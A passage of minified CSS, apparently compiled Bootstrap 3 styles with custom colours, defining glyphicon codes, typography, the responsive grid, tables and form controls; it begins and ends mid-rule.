glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"⛺";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"⌛";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"¥";}.glyphicon-jpy:before{content:"¥";}.glyphicon-ruble:before{content:"₽";}.glyphicon-rub:before{content:"₽";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:16px;line-height:1.4;color:rgb(51.4945945946,48.6337837838,57.2162162162);background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#1f2898;text-decoration:none;}a:hover,a:focus{color:rgb(18.0409836066,23.2786885246,88.4590163934);text-decoration:underline;}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.4;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role=button]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:600;line-height:1.1;color:rgb(67.6216216216,63.8648648649,75.1351351351);}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:rgb(134.4116216216,128.0648648649,147.1051351351);}h1,.h1,h2,.h2,h3,.h3{margin-top:22px;margin-bottom:11px;}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:11px;margin-bottom:11px;}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%;}h1,.h1{font-size:41px;}h2,.h2{font-size:27px;}h3,.h3{font-size:24px;}h4,.h4{font-size:20px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}p{margin:0 0 11px;}.lead{margin-bottom:22px;font-size:18px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:24px;}}small,.small{font-size:81%;}mark,.mark{background-color:#fcf8e3;padding:0.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase,.initialism{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.text-primary{color:#230f5a;}a.text-primary:hover,a.text-primary:focus{color:rgb(18,7.7142857143,46.2857142857);}.text-success{color:#3c763d;}a.text-success:hover,a.text-success:focus{color:rgb(42.808988764,84.191011236,43.5224719101);}.text-info{color:#31708f;}a.text-info:hover,a.text-info:focus{color:rgb(35.984375,82.25,105.015625);}.text-warning{color:#8a6d3b;}a.text-warning:hover,a.text-warning:focus{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.text-danger{color:#a94442;}a.text-danger:hover,a.text-danger:focus{color:rgb(132.3234042553,53.2425531915,51.6765957447);}.bg-primary{color:#fff;}.bg-primary{background-color:#230f5a;}a.bg-primary:hover,a.bg-primary:focus{background-color:rgb(18,7.7142857143,46.2857142857);}.bg-success{background-color:#dff0d8;}a.bg-success:hover,a.bg-success:focus{background-color:rgb(192.7777777778,225.8333333333,179.1666666667);}.bg-info{background-color:#d9edf7;}a.bg-info:hover,a.bg-info:focus{background-color:rgb(174.8695652174,217.0434782609,238.1304347826);}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover,a.bg-warning:focus{background-color:rgb(247.064516129,236.4838709677,180.935483871);}.bg-danger{background-color:#f2dede;}a.bg-danger:hover,a.bg-danger:focus{background-color:rgb(227.5869565217,185.4130434783,185.4130434783);}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}ul,ol{margin-top:0;margin-bottom:11px;}ul ul,ul ol,ol ul,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;margin-left:-5px;}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}dl{margin-top:0;margin-bottom:22px;}dt,dd{line-height:1.4;}dt{font-weight:bold;}dd{margin-left:0;}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table;}.dl-horizontal dd:after{clear:both;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.initialism{font-size:90%;}blockquote{padding:11px 22px;margin:0 0 22px;font-size:20px;border-left:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.4;color:rgb(134.4116216216,128.0648648649,147.1051351351);}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— ";}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);border-left:0;text-align:right;}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:"";}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —";}address{margin-bottom:22px;font-style:normal;line-height:1.4;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none;}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.4;word-break:break-all;word-wrap:break-word;color:rgb(67.6216216216,63.8648648649,75.1351351351);background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container-fluid:before,.container-fluid:after{content:" ";display:table;}.container-fluid:after{clear:both;}.row{margin-left:-15px;margin-right:-15px;}.row:before,.row:after{content:" ";display:table;}.row:after{clear:both;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-1{width:8.3333333333%;}.col-xs-2{width:16.6666666667%;}.col-xs-3{width:25%;}.col-xs-4{width:33.3333333333%;}.col-xs-5{width:41.6666666667%;}.col-xs-6{width:50%;}.col-xs-7{width:58.3333333333%;}.col-xs-8{width:66.6666666667%;}.col-xs-9{width:75%;}.col-xs-10{width:83.3333333333%;}.col-xs-11{width:91.6666666667%;}.col-xs-12{width:100%;}.col-xs-pull-0{right:auto;}.col-xs-pull-1{right:8.3333333333%;}.col-xs-pull-2{right:16.6666666667%;}.col-xs-pull-3{right:25%;}.col-xs-pull-4{right:33.3333333333%;}.col-xs-pull-5{right:41.6666666667%;}.col-xs-pull-6{right:50%;}.col-xs-pull-7{right:58.3333333333%;}.col-xs-pull-8{right:66.6666666667%;}.col-xs-pull-9{right:75%;}.col-xs-pull-10{right:83.3333333333%;}.col-xs-pull-11{right:91.6666666667%;}.col-xs-pull-12{right:100%;}.col-xs-push-0{left:auto;}.col-xs-push-1{left:8.3333333333%;}.col-xs-push-2{left:16.6666666667%;}.col-xs-push-3{left:25%;}.col-xs-push-4{left:33.3333333333%;}.col-xs-push-5{left:41.6666666667%;}.col-xs-push-6{left:50%;}.col-xs-push-7{left:58.3333333333%;}.col-xs-push-8{left:66.6666666667%;}.col-xs-push-9{left:75%;}.col-xs-push-10{left:83.3333333333%;}.col-xs-push-11{left:91.6666666667%;}.col-xs-push-12{left:100%;}.col-xs-offset-0{margin-left:0%;}.col-xs-offset-1{margin-left:8.3333333333%;}.col-xs-offset-2{margin-left:16.6666666667%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-4{margin-left:33.3333333333%;}.col-xs-offset-5{margin-left:41.6666666667%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-7{margin-left:58.3333333333%;}.col-xs-offset-8{margin-left:66.6666666667%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-10{margin-left:83.3333333333%;}.col-xs-offset-11{margin-left:91.6666666667%;}.col-xs-offset-12{margin-left:100%;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-1{width:8.3333333333%;}.col-sm-2{width:16.6666666667%;}.col-sm-3{width:25%;}.col-sm-4{width:33.3333333333%;}.col-sm-5{width:41.6666666667%;}.col-sm-6{width:50%;}.col-sm-7{width:58.3333333333%;}.col-sm-8{width:66.6666666667%;}.col-sm-9{width:75%;}.col-sm-10{width:83.3333333333%;}.col-sm-11{width:91.6666666667%;}.col-sm-12{width:100%;}.col-sm-pull-0{right:auto;}.col-sm-pull-1{right:8.3333333333%;}.col-sm-pull-2{right:16.6666666667%;}.col-sm-pull-3{right:25%;}.col-sm-pull-4{right:33.3333333333%;}.col-sm-pull-5{right:41.6666666667%;}.col-sm-pull-6{right:50%;}.col-sm-pull-7{right:58.3333333333%;}.col-sm-pull-8{right:66.6666666667%;}.col-sm-pull-9{right:75%;}.col-sm-pull-10{right:83.3333333333%;}.col-sm-pull-11{right:91.6666666667%;}.col-sm-pull-12{right:100%;}.col-sm-push-0{left:auto;}.col-sm-push-1{left:8.3333333333%;}.col-sm-push-2{left:16.6666666667%;}.col-sm-push-3{left:25%;}.col-sm-push-4{left:33.3333333333%;}.col-sm-push-5{left:41.6666666667%;}.col-sm-push-6{left:50%;}.col-sm-push-7{left:58.3333333333%;}.col-sm-push-8{left:66.6666666667%;}.col-sm-push-9{left:75%;}.col-sm-push-10{left:83.3333333333%;}.col-sm-push-11{left:91.6666666667%;}.col-sm-push-12{left:100%;}.col-sm-offset-0{margin-left:0%;}.col-sm-offset-1{margin-left:8.3333333333%;}.col-sm-offset-2{margin-left:16.6666666667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.3333333333%;}.col-sm-offset-5{margin-left:41.6666666667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.3333333333%;}.col-sm-offset-8{margin-left:66.6666666667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.3333333333%;}.col-sm-offset-11{margin-left:91.6666666667%;}.col-sm-offset-12{margin-left:100%;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-1{width:8.3333333333%;}.col-md-2{width:16.6666666667%;}.col-md-3{width:25%;}.col-md-4{width:33.3333333333%;}.col-md-5{width:41.6666666667%;}.col-md-6{width:50%;}.col-md-7{width:58.3333333333%;}.col-md-8{width:66.6666666667%;}.col-md-9{width:75%;}.col-md-10{width:83.3333333333%;}.col-md-11{width:91.6666666667%;}.col-md-12{width:100%;}.col-md-pull-0{right:auto;}.col-md-pull-1{right:8.3333333333%;}.col-md-pull-2{right:16.6666666667%;}.col-md-pull-3{right:25%;}.col-md-pull-4{right:33.3333333333%;}.col-md-pull-5{right:41.6666666667%;}.col-md-pull-6{right:50%;}.col-md-pull-7{right:58.3333333333%;}.col-md-pull-8{right:66.6666666667%;}.col-md-pull-9{right:75%;}.col-md-pull-10{right:83.3333333333%;}.col-md-pull-11{right:91.6666666667%;}.col-md-pull-12{right:100%;}.col-md-push-0{left:auto;}.col-md-push-1{left:8.3333333333%;}.col-md-push-2{left:16.6666666667%;}.col-md-push-3{left:25%;}.col-md-push-4{left:33.3333333333%;}.col-md-push-5{left:41.6666666667%;}.col-md-push-6{left:50%;}.col-md-push-7{left:58.3333333333%;}.col-md-push-8{left:66.6666666667%;}.col-md-push-9{left:75%;}.col-md-push-10{left:83.3333333333%;}.col-md-push-11{left:91.6666666667%;}.col-md-push-12{left:100%;}.col-md-offset-0{margin-left:0%;}.col-md-offset-1{margin-left:8.3333333333%;}.col-md-offset-2{margin-left:16.6666666667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.3333333333%;}.col-md-offset-5{margin-left:41.6666666667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.3333333333%;}.col-md-offset-8{margin-left:66.6666666667%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.3333333333%;}.col-md-offset-11{margin-left:91.6666666667%;}.col-md-offset-12{margin-left:100%;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-1{width:8.3333333333%;}.col-lg-2{width:16.6666666667%;}.col-lg-3{width:25%;}.col-lg-4{width:33.3333333333%;}.col-lg-5{width:41.6666666667%;}.col-lg-6{width:50%;}.col-lg-7{width:58.3333333333%;}.col-lg-8{width:66.6666666667%;}.col-lg-9{width:75%;}.col-lg-10{width:83.3333333333%;}.col-lg-11{width:91.6666666667%;}.col-lg-12{width:100%;}.col-lg-pull-0{right:auto;}.col-lg-pull-1{right:8.3333333333%;}.col-lg-pull-2{right:16.6666666667%;}.col-lg-pull-3{right:25%;}.col-lg-pull-4{right:33.3333333333%;}.col-lg-pull-5{right:41.6666666667%;}.col-lg-pull-6{right:50%;}.col-lg-pull-7{right:58.3333333333%;}.col-lg-pull-8{right:66.6666666667%;}.col-lg-pull-9{right:75%;}.col-lg-pull-10{right:83.3333333333%;}.col-lg-pull-11{right:91.6666666667%;}.col-lg-pull-12{right:100%;}.col-lg-push-0{left:auto;}.col-lg-push-1{left:8.3333333333%;}.col-lg-push-2{left:16.6666666667%;}.col-lg-push-3{left:25%;}.col-lg-push-4{left:33.3333333333%;}.col-lg-push-5{left:41.6666666667%;}.col-lg-push-6{left:50%;}.col-lg-push-7{left:58.3333333333%;}.col-lg-push-8{left:66.6666666667%;}.col-lg-push-9{left:75%;}.col-lg-push-10{left:83.3333333333%;}.col-lg-push-11{left:91.6666666667%;}.col-lg-push-12{left:100%;}.col-lg-offset-0{margin-left:0%;}.col-lg-offset-1{margin-left:8.3333333333%;}.col-lg-offset-2{margin-left:16.6666666667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.3333333333%;}.col-lg-offset-5{margin-left:41.6666666667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.3333333333%;}.col-lg-offset-8{margin-left:66.6666666667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.3333333333%;}.col-lg-offset-11{margin-left:91.6666666667%;}.col-lg-offset-12{margin-left:100%;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:rgb(134.4116216216,128.0648648649,147.1051351351);text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:22px;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:8px;line-height:1.4;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*=col-]{position:static;float:none;display:table-column;}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell;}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:rgb(232.25,232.25,232.25);}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:rgb(207.8888888889,232.9166666667,197.5833333333);}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:rgb(195.9347826087,227.0217391304,242.5652173913);}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:rgb(249.5322580645,242.2419354839,203.9677419355);}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:rgb(234.7934782609,203.7065217391,203.7065217391);}.table-responsive{overflow-x:auto;min-height:0.01%;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{padding:0;margin:0;border:0;min-width:0;}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:rgb(67.6216216216,63.8648648649,75.1351351351);border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type=file]{display:block;}input[type=range]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:16px;line-height:1.4;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.form-control{display:block;width:100%;height:36px;padding:6px 12px;font-size:16px;line-height:1.4;color:rgb(92.4324324324,87.2972972973,102.7027027027);background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color 